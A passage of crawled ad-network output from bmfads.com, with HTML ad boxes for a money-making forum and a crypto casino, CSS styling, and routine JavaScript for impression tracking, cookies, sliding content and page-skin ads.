href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1adcccba70f5bf7fec77334bf875d38d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>Join 300,000➕ members that share new ways to make money...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1adcccba70f5bf7fec77334bf875d38d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1adcccba70f5bf7fec77334bf875d38d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t">CLAIM MONEY</a></div></div></div></div><div class="content-box-section" id="content-box-section-1068" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/6928211fd0db761ce59c7dc6576f6f4f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to WIN $500</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/6928211fd0db761ce59c7dc6576f6f4f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to win $500 USDT and play casino games for FREE...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/6928211fd0db761ce59c7dc6576f6f4f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/6928211fd0db761ce59c7dc6576f6f4f/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">SPIN</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|628|0|5977|13585|1|7904|0|0/0a1fa3f19c651378b645b120fb1db010/1769520901/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "628";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=748aec68c80c09e5f5578d44320263f1&time=1769520889&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ5JTg1JUQ4JUIxJUQ4JUFDJUQ4JUI5LSVEOCVBRiVEOCVBNyVEOSU4NiVEOSU4NCVEOSU4OCVEOCVBRi0lRDglQjIlREIlOEMlRDglQjElRDklODYlRDklODglREIlOEMlRDglQjMtJUQ5JTgxJUQ4JUE3JUQ4JUIxJUQ4JUIzJURCJThDLSVEOSU4MSVEQiU4QyVEOSU4NCVEOSU4NS1hLWhvbmV5bW9vbi10by1yZW1lbWJlci0yMDIxLw==&page_title=%D9%85%D8%B1%D8%AC%D8%B9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20A%20Honeymoon%20to%20Remember%202021%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7240
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/93382fed94d4f00a1b9d561c957ab812/8f14e45fceea167a5a36dedd4bea2543/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/93382fed94d4f00a1b9d561c957ab812/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/bb5e7d78093589e88c95f0eb257dd3e7/1769520901/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
